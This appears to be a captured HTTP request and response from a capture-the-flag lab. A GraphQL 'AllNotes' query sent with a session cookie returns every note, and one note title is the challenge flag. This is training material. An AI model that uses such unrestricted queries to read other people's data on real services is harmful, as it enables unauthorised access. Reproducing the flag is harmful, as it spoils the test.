 Request
Pretty Raw \n Actions
1 POST /graphql HTTP/1.1
2 Host: 159.65.58.156:31957
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://159.65.58.156:31957/
8 Content-Type: application/json
9 Origin: http://159.65.58.156:31957
10 Content-Length: 111
11 DNT: 1
12 Connection: close
13 Cookie: connect.sid=s%3Afdl8T-ILNE2SpIKqjOQ2o-5UotIjo622.nbDghoJuGsyf%2BBDKlv8v%2BoG8nJhjMsSEUrfPr8%2BKSUg
14
15 {
"query":"{\n AllNotes {\n id,\n title,\n completed\n }\n
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 331
5 ETag: W/"14b-mfSY2j/6U9Jhdq/mnKYrguTVKwo"
6 Date: Tue, 27 Jul 2021 05:38:05 GMT
7 Connection: close
8
9 {
"data":{
"AllNotes":[
{
"id":"1",
"title":"Get groceries",
"completed":0
},
{
"id":"2",
"title":"Learn mandarin",
"completed":0
},
{
"id":"3",
"title":"HTB{n0b0dy_c0ntr0ls_m3!!}",
"completed":0
},
{
"id":"4",
"title":"Clean up the pantry",
"completed":0
},
{
"id":"5",
"title":"Walk the dog",
"completed":0
},
{
"id":"6",
"title":"Test note",
"completed":0
}
]
}
}